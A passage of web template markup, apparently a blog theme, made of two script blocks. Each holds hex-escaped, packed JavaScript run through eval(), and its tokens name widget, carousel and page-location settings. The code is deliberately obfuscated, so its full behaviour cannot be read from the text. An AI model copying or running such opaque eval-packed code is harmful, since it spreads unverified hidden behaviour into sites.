x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5